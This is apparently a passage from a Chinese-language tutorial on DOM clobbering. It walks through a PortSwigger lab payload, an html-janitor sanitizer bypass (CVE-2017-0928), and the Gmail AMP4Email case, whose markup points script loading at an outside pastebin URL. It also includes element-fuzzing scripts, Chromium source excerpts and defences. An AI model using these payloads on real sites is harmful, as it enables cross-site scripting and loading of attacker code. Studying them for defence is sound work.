
但是如果直接交给用户点击的话是不会触发的,因为评论是由 aJax 请求拿到的,直接访问的话,Dom 树是还没有评论的,得需要等待 JS 执行完成才会有评论,所以这里我们需要一个延时或者阻塞的操作。比较简单的是利用iframe进行setTimeout
<iframe src=https://your-lab-id.web-security-academy.net/post?postId=3 onload="setTimeout(a=>this.src=this.src+'#x',500)">
这里要注意一定要得等评论加载完毕再用#x选择form,所以这里的 500ms 需要根据自己的网络情况适当调整。
CVE-2017-0928 Bypassing sanitization using DOM clobbering
html-janitor 也就是我们上文用到的 HTML filters,在 v2.0.2 当中,janitor 在循环中有这么几行代码:
do {
  // Ignore nodes that have already been sanitized
  if (node._sanitized) {
    continue;
  }
  //...
  // Sanitize children
  this._sanitize(node);

  // Mark node as sanitized so it's ignored in future runs
  node._sanitized = true;
} while ((node = treeWalker.nextSibling()));
用_sanitized作为标志位来标志是否已经进行标准化,但是这里,由我们上个例子可以得出,我们可以利用与上个例子类似的 payload 绕过第一个 if 就可以绕过标准化过滤了。
<form><object onmouseover=alert(document.domain) name=_sanitized></object></form>
修复方案是删除了这些判断,对子树利用递归形式进行标准化过滤。
XSS in GMail’s AMP4Email via DOM Clobbering
终于到了我们开头提到的 OWASP Top 10 提名的攻击实例了,作者首先通过直接在控制台输入 window 进行 fuzz

这里他首先利用了AMP,尝试插入<a id=AMP>,但是这个AMP被 ban 了

接着找到下一个AMP_MODE,这个没有被 ban ,反而让作者发现了这里加载失败的 URL 当中有一个undefined

这就是作者插入了<a id=AMP_MODE>导致产生的undefined,主要产生这个问题的代码经作者简化后是这样的:
var script = window.document.createElement("script");
script.async = false;

var loc;
if (AMP_MODE.test && window.testLocation) {
    loc = window.testLocation
} else {
    loc = window.location;
}

if (AMP_MODE.localDev) {
    loc = loc.protocol + "//" + loc.host + "/dist"
} else {
    loc = "https://cdn.ampproject.org";
}

var singlePass = AMP_MODE.singlePassType ? AMP_MODE.singlePassType + "/" : "";
b.src = loc + "/rtv/" + AMP_MODE.rtvVersion; + "/" + singlePass + "v0/" + pluginName + ".js";

document.head.appendChild(b);
代码比较简单,如果再要简化到核心代码就是:
var script = window.document.createElement("script");
script.async = false;

b.src = window.testLocation.protocol + "//" +
        window.testLocation.host + "/dist/rtv/" +
        AMP_MODE.rtvVersion; + "/" +
        (AMP_MODE.singlePassType ? AMP_MODE.singlePassType + "/" : "") +
        "v0/" + pluginName + ".js";

document.head.appendChild(b);
所以我们可以用 Dom Clobbering 来让它加载我们任意的 js 文件,直接劫持protocol到我们任意 URL,再利用#注释掉后面的即可。
<!-- We need to make AMP_MODE.localDev and AMP_MODE.test truthy-->
<a id="AMP_MODE"></a>
<a id="AMP_MODE" name="localDev"></a>
<a id="AMP_MODE" name="test"></a>

<!-- window.testLocation.protocol is a base for the URL -->
<a id="testLocation"></a>
<a id="testLocation" name="protocol"
   href="https://pastebin.com/raw/0tn8z0rG#"></a>
虽然 URL 构造出来了,但是 Google 还有 CSP
Content-Security-Policy: default-src 'none';
script-src 'sha512-oQwIl...=='
  https://cdn.ampproject.org/rtv/
  https://cdn.ampproject.org/v0.js
  https://cdn.ampproject.org/v0/
虽然他当时没绕过,但是 Google 还是全额地给了他奖金。
另外这个 CSP 可以利用..%252f的 trick 进行绕过,由于不属于这篇文章的范围,这里就不详述了,感兴趣的同学可自行搜索。
这里由于篇幅关系,就不再列举更多的例子了,我会把最近自己做的一些 XSS Game 中涉及到 Dom Clobbering 的部分以 Tip 的形式写出来。
Thinking
既然我们一开始提到过或许可以覆盖某些属性,那么我们可不可以覆盖或者说完全控制document.cookie呢?究竟我们可以覆盖哪些呢?又可以怎么利用呢?哪些可以用 ID 哪些用 Name呢?
接下来我们来看最后一个问题:哪些用 id 哪些用 name ?
Document & Id
var html = [...];//HTML elements array
var log = [];
var div = document.createElement("div");
for (var i = 0; i < html.length; i++) {
  div.innerHTML = "<" + html[i] + " id=x >";
  document.body.appendChild(div);
  if (document.x == document.getElementById('x') && document.x != undefined) {
    log.push(html[i]);
  }
  document.body.removeChild(div);
}
console.log(log);
我们可以得到只有object标签document可以通过 id 进行直接获取
["object"]
Document & Name
document.x == document.getElementsByName("x")[0] && document.x != undefined
我们可以得到以下五个元素可以让document通过 name 进行直接获取
["embed", "form", "image", "img", "object"]
Document & Name & Id
var html = [...];//HTML elements array
var log = [];
var div = document.createElement("div");
for (var i = 0; i < html.length; i++) {
  div.innerHTML = "<" + html[i] + " id=x name=y >";
  document.body.appendChild(div);
  if (
    document.x == document.getElementsByName("y")[0] && document.x != undefined
  ) {
    log.push(html[i]);
  }
  document.body.removeChild(div);
}
console.log(log);
我们可以得到一下三个元素:
["image", "img", "object"]
Window & Id
var html = [...];//HTML elements array
var log = [];
var div = document.createElement("div");
for (var i = 0; i < html.length; i++) {
  div.innerHTML = "<" + html[i] + " id=x >";
  document.body.appendChild(div);
  if (window.x == document.getElementById('x') && window.x != undefined) {
    log.push(html[i]);
  }
  document.body.removeChild(div);
}
console.log(log);
除了在 [Not Clobbered](#Not Clobbered) 部分的标签,其他标签window均可通过 id 进行直接获取
(128) ["a", "abbr", "acronym", "address", "applet", "area", "article", "aside", "audio", "b", "base", "basefont", "bdi", "bdo", "bgsound", "big", "blink", "blockquote", "br", "button", "canvas", "center", "cite", "code", "command", "content", "data", "datalist", "dd", "del", "details", "dfn", "dialog", "dir", "div", "dl", "dt", "element", "em", "embed", "fieldset", "figcaption", "figure", "font", "footer", "form", "h1", "header", "hgroup", "hr", "i", "iframe", "iframes", "image", "img", "input", "ins", "isindex", "kbd", "keygen", "label", "legend", "li", "link", "listing", "main", "map", "mark", "marquee", "menu", "menuitem", "meta", "meter", "multicol", "nav", "nextid", "nobr", "noembed", "noframes", "noscript", "object", "ol", "optgroup", "option", "output", "p", "param", "picture", "plaintext", "pre", "progress", "q", "rb", "rp", "rt", "rtc", "ruby", "s", "samp", "script",…]
Window & Name
window.x == document.getElementsByName("x")[0] && window.x != undefined
这里与 document 一致,只有五个标签可以让window通过 name 进行直接获取
["embed", "form", "image", "img", "object"]
‘Not Clobbered’
["body", "caption", "col", "colgroup", "frame", "frameset", "head", "html", "tbody", "td", "tfoot", "th", "thead", "tr"]
PS: 这部分并不是真正不能 Clobbered ,因为比如说body,因为我本身界面存在一个body标签,只是在我测试构建的简单的 HTML 页面中,这些标签不能被 Clobbered ,而且在实际中也用到比较少。并且根据 Chromium 中的说法是"but anything by id",所以如果需要通过Window.id的形式去获取标签的话,还有很多标签可以使用,或者也可以尽力去构建下文的要求。
Dom Doc
其实在 Dom 标准中也有提及过这部分,在A part of Document interface 这一段中,我们可以看到有相关规定:
The
Documentinterface supports named properties. The supported property names of aDocumentobject document at any moment consist of the following, in tree order according to the element that contributed them, ignoring later duplicates, and with values fromidattributes coming before values fromnameattributes when the same element contributes both:
- the value of the
namecontent attribute for all exposedembed,form,iframe,img, and exposedobjectelements that have a non-emptynamecontent attribute and are in a document tree with document as their root;- the value of the
idcontent attribute for all exposedobjectelements that have a non-emptyidcontent attribute and are in a document tree with document as their root; and- the value of the
idcontent attribute for allimgelements that have both a non-emptyidcontent attribute and a non-emptynamecontent attribute, and are in a document tree with document as their root.
也有关于 Window 对象的部分:
The
Windowobject supports named properties. The supported property names of aWindowobject window at any moment consist of the following, in tree order according to the element that contributed them, ignoring later duplicates:
- window’s document-tree child browsing context name property set;
- the value of the
namecontent attribute for allembed,form,img, andobjectelements that have a non-emptynamecontent attribute and are in a document tree with window’s associatedDocumentas their root; and- the value of the
idcontent attribute for all HTML elements that have a non-emptyidcontent attribute and are in a document tree with window’s associatedDocumentas their root.
Window
关于 window 对象,虽然 window 对象可以通过 id 直接获取标签,但是我目前还没发现可以直接通过标签 id 进行 clobber 的属性,毕竟是基于 Dom 的攻击技术。
Document
至于 Document 对象,我列举了一下 Document 对象特有的属性以及其对应的类型:
| Class | Attr |
|---|---|
| DOMImplementation | [“implementation”] |
| HTMLCollection | [“images”, “embeds”, “plugins”, “links”, “forms”, “scripts”, “anchors”, “applets”, “children”] |
| String | [“documentURI”, “compatMode”, “characterSet”, “charset”, “inputEncoding”, “contentType”, “domain”, “referrer”, “cookie”, “lastModified”, “readyState”, “title”, “dir”, “designMode”, “fgColor”, “linkColor”, “vlinkColor”, “alinkColor”, “bgColor”, “visibilityState”, “webkitVisibilityState”, “nodeName”, “baseURI”] |
| HTMLBodyElement | [“body”, “activeElement”] |
| HTMLHeadElement | [“head”] |
| HTMLScriptElement | [“currentScript”] |
| HTMLAllCollection | [“all”] |
| NodeList | [“childNodes”] |
| Window | [“defaultView”] |
| DocumentType | [“doctype”, “firstChild”] |
| Boolean | [“xmlStandalone”, “hidden”, “wasDiscarded”, “webkitHidden”, “fullscreenEnabled”, “fullscreen”, “webkitIsFullScreen”, “webkitFullscreenEnabled”, “pictureInPictureEnabled”, “isConnected”] |
| FontFaceSet | [“fonts”] |
| StyleSheetList | [“styleSheets”] |
| Function | [“getElementsByTagName”, “getElementsByTagNameNS”, “getElementsByClassName”, “createDocumentFragment”, “createTextNode”, “createCDATASection”, “createComment”, “createProcessingInstruction”, “importNode”, “adoptNode”, “createAttribute”, “createAttributeNS”, “createEvent”, “createRange”, “createNodeIterator”, “createTreeWalker”, “getElementsByName”, “write”, “writeln”, “hasFocus”, “execCommand”, “queryCommandEnabled”, “queryCommandIndeterm”, “queryCommandState”, “queryCommandSupported”, “queryCommandValue”, “clear”, “exitPointerLock”, “createElement”, “createElementNS”, “caretRangeFromPoint”, “elementFromPoint”, “elementsFromPoint”, “getElementById”, “prepend”, “append”, “querySelector”, “querySelectorAll”, “exitFullscreen”, “webkitCancelFullScreen”, “webkitExitFullscreen”, “createExpression”, “createNSResolver”, “evaluate”, “registerElement”, “exitPictureInPicture”, “hasChildNodes”, “getRootNode”, “normalize”, “cloneNode”, “isEqualNode”, “isSameNode”, “compareDocumentPosition”, “contains”, “lookupPrefix”, “lookupNamespaceURI”, “isDefaultNamespace”, “insertBefore”, “appendChild”, “replaceChild”, “removeChild”] |
| NodeList | [“childNodes”] |
| Array | [“adoptedStyleSheets”] |
| FeaturePolicy | [“featurePolicy”] |
| Null | [“xmlEncoding”, “xmlVersion”, “onreadystatechange”, “onpointerlockchange”, “onpointerlockerror”, “onbeforecopy”, “onbeforecut”, “onbeforepaste”, “onfreeze”, “onresume”, “onsecuritypolicyviolation”, “onvisibilitychange”, “oncopy”, “oncut”, “onpaste”, “pointerLockElement”, “fullscreenElement”, “onfullscreenchange”, “onfullscreenerror”, “webkitCurrentFullScreenElement”, “webkitFullscreenElement”, “onwebkitfullscreenchange”, “onwebkitfullscreenerror”, “rootElement”, “pictureInPictureElement”, “ownerDocument”, “parentNode”, “parentElement”, “previousSibling”, “nextSibling”, “nodeValue”, “textContent”] |
其中,HTMLBodyElement/HTMLHeadElement/HTMLScriptElement 均继承自HTMLElement,为什么需要这些呢?因为在很多时候我们 Clobber 得到的就是一个HTMLElement,而 Document 某些属性得到的也是一个HTMLElement,所以这时候我们可以直接利用。
Cause
我想如果能覆盖的话,应该就是在调用document.x的时候, Dom 树解析得到的结果要优先于document自己本身属性,所以产生了这样的结果,但是这里也有一个问题,就是为什么我们在覆盖cookie的时候却不能完全控制覆盖呢?
带着这些疑问,我特地去看了一会 chromium 的源码,简略地看了一下这些实现,主要在 chromium 的 blink 部分。由于自己知识浅薄,并没有完整地阅读过 chromium 源码,这里还可能设计到一些编译原理的知识,所以我并没有安全把整个 Chromium 产生这个问题的缘由以代码追踪的形式弄出来,如果要弄的话估计也得去 debug Chromium ,那就是另一篇文章的内容了,所以这个部分还有待继续研究,不过我把自己看的一些有用的部分写出来。如果有兴趣的朋友可以联系我一起研究看看。(虽然我很菜XD
全部代码来源于 Chomiunm Code Search,这个平台可以比较方便审代码。
Location
首先我们来看看location,我们既可以使用window.location也可以使用document.location拿到location,这也能说明我们为什么上文要单独 fuzz Document 特有的属性而不是全部属性了。
在 Chromium 源码中,找到location比较简单, Chromium 直接调用了window对象的location(),所以我们就覆盖不了。
在third_party/blink/renderer/core/dom/document.cc中,第 933 行中有相关定义 Document::location()
Location* Document::location() const {
  if (!GetFrame())
    return nullptr;

  return domWindow()->location();
}
可以看到,直接调用了domWindow()来获取location,在third_party/blink/renderer/core/frame/dom_window.cc中,第85行有相关定义 DOMWindow::location()
Location* DOMWindow::location() const {
  if (!location_)
    location_ = MakeGarbageCollected<Location>(const_cast<DOMWindow*>(this));
  return location_.Get();
}
另外,有人提过相关用其他 hook 的方式 Issue 315760: document.domain can be hooked,里面提到可以 hook 到 domain 跟 location ,但是我在目前 stable chrome 上测试只能 hook 到 domain ,至于 location 不知道是不是被修了,尽管回复的是"Browsers allow hooking these properties. It doesn’t matter"
Cookie
这里简单看了一下 Cookie 的实现,主要是这两部分代码:
String Document::cookie(ExceptionState& exception_state) const {
  if (GetSettings() && !GetSettings()->GetCookieEnabled())
    return String();

  CountUse(WebFeature::kCookieGet);

  if (!GetSecurityOrigin()->CanAccessCookies()) {
    if (IsSandboxed(mojom::blink::WebSandboxFlags::kOrigin))
      exception_state.ThrowSecurityError(
          "The document is sandboxed and lacks the 'allow-same-origin' flag.");
    else if (Url().ProtocolIs("data"))
      exception_state.ThrowSecurityError(
          "Cookies are disabled inside 'data:' URLs.");
    else
      exception_state.ThrowSecurityError("Access is denied for this document.");
    return String();
  } else if (GetSecurityOrigin()->IsLocal()) {
    CountUse(WebFeature::kFileAccessedCookies);
  }

  if (!cookie_jar_)
    return String();

  return cookie_jar_->Cookies();
}
String CookieJar::Cookies() {
  KURL cookie_url = document_->CookieURL();
  if (cookie_url.IsEmpty())
    return String();

  RequestRestrictedCookieManagerIfNeeded();
  String value;
  backend_->GetCookiesString(cookie_url, document_->SiteForCookies(),
                             document_->TopFrameOrigin(), &value);
  return value;
}
以及,虽然 cookie 不能被完全字符串化控制,但是可以被 Clobbered 的问题在2年前也有人报告过这个相关的问题 document.cookie DOM property can be clobbered using DOM node named cookie
只不过目前的主流浏览器都是"Safari, Chrome and Firefox all behave the same here"。
Document Collection
涉及到 Collection 的 Document 部分:
DocumentNameCollection::ElementMatches
bool DocumentNameCollection::ElementMatches(const HTMLElement& element) const {
  // Match images, forms, embeds, objects and iframes by name,
  // object by id, and images by id but only if they have
  // a name attribute (this very strange rule matches IE)
  auto* html_embed_element = DynamicTo<HTMLEmbedElement>(&element);
  if (IsA<HTMLFormElement>(element) || IsA<HTMLIFrameElement>(element) ||
      (html_embed_element && html_embed_element->IsExposed()))
    return element.GetNameAttribute() == name_;

  auto* html_image_element = DynamicTo<HTMLObjectElement>(&element);
  if (html_image_element && html_image_element->IsExposed())
    return element.GetNameAttribute() == name_ ||
           element.GetIdAttribute() == name_;
  if (IsA<HTMLImageElement>(element)) {
    const AtomicString& name_value = element.GetNameAttribute();
    return name_value == name_ ||
           (element.GetIdAttribute() == name_ && !name_value.IsEmpty());
  }
  return false;
}
Window Collection
涉及到 Collection 的 Window 部分:
WindowNameCollection::ElementMatches
bool WindowNameCollection::ElementMatches(const Element& element) const {
  // Match only images, forms, embeds and objects by name,
  // but anything by id
  if (IsA<HTMLImageElement>(element) || IsA<HTMLFormElement>(element) ||
      IsA<HTMLEmbedElement>(element) || IsA<HTMLObjectElement>(element)) {
    if (element.GetNameAttribute() == name_)
      return true;
  }
  return element.GetIdAttribute() == name_;
}
Bouns
Tip 1 Global Scope
由于 Dom Clobbering 利用方式之一就是 hook 全局作用域下的变量,又由于 Javascript 是一门十分神奇的语言,所以我们需要注意如下几点
显式声明
<script>
  var a = 1;
  let b = 2;
  var c = function () {};
  console.log(window.a);	//1
  console.log(window.b);	//undefined
  console.log(window.c);	//ƒ () {}
</script>
隐式声明
<script>
  function test(a){
    b = a + 1;
  }
  test(1);
  console.log(window.b);	//2
</script>
不带有声明关键字的变量,Javascript 会自动挂载到全局作用域上。
let & var
ES6 中新增了let命令,用来声明变量。它的用法类似于var,但是所声明的变量,只在let命令所在的代码块内有效。详细可以参考 let 基本用法
{
  let a = 10;
  var b = 1;
}

a // ReferenceError: a is not defined.
b // 1
上面代码在代码块之中,分别用let和var声明了两个变量。然后在代码块之外调用这两个变量,结果let声明的变量报错,var声明的变量返回了正确的值。这表明,let声明的变量只在它所在的代码块有效。
而且有些很奇妙的操作,比如:
let a = b = 6;
window.a;	//undefined
window.b;	//6
Tip 2 Overwrite function
虽然可以 Clobber 函数,但是目前我没找到什么方法让他执行我们 Clobber 的结果,或者说目前貌似也没有办法通过标签来定义一个函数,所以只能是引起一个报错,
<img id='getElementById' name='getElementById'>
<script>
  var a = document.getElementById('x');	//Uncaught TypeError: document.getElementById is not a function
</script>
虽然只能引起报错,但是在一定场景下我们可以利用这个来绕过一些判断,例如:
<img id='getElementById' name='getElementById'>
<script>
  var a = document.getElementById('x');	//Uncaught TypeError: document.getElementById is not a function
  //We must use sanitize a here.
</script>
<script>
  //We have sanitized a. We can trust a now!
  //Do something with a.
</script>
第一个 JS 代码块虽然引起了报错,但是不会引起 JS 完全停止执行,JS 会跳过这个报错的代码块,执行下一个代码块。
Tip 3 Prototype Pollution
原型链污染可以吗?
我目前尝试的方法还没成功,如果师傅尝试成功了一定要跟我分享!
Defence
- 最简单的是判断每个变量预期的类型以避免非预期类型的篡改,例如,可以检查 Dom 节点的 attribute 属性是否实际上是 NamedNodeMap 的实例,这样可以确保该属性是一个 attributes 属性,而不是攻击者插入的 HTMLElement。
- 毕竟这种攻击主要出现在全局变量这一块,所以代码规范十分重要!
- 使用经过测试的库,例如 DOMPurify 。
References
DOM FLOW UNTANGLING THE DOM FOR EASY BUGS
Clobbering the clobbered — Advanced DOM Clobbering
XSS in GMail’s AMP4Email via DOM Clobbering
[DOM Clobbering Attack学习记录.md](https://wonderkun.cc/2020/02/15/DOM Clobbering Attack学习记录)
Im DOM hört Dich keiner schreien
